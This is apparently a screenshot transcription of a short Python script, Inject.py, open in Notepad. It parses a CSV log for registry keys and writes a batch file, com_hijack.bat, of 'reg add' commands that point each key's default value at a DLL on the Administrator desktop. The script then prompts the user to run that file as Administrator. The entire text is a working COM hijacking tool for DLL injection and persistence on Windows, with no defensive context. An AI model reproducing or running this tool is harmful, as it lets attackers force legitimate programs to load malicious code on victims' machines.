 Inject.py - Notepad
File Edit Format View Help
import csv

class Inject(object):
    def __init__(self):
        self.path='Logfile.CSV'

    def rk(self):
        with open(self.path,'r',encoding='utf-8') as r:
            g=csv.DictReader(r)
            for name in g:
                z=[x for x in name]
                for i in z:
                    if 'HK' in str(name[i]):
                        print('reg add {} /ve /t REG_SZ /d C:\\Users\\Administrator\\Desktop\\testdll.dll /f'.format(name[i]),file=open('com_hijack.bat','a',encoding='utf-8')

if __name__ == '__main__':
    obj=Inject()
    obj.rk()
    print('[!] Administrator run com_hijack.bat,Thanks')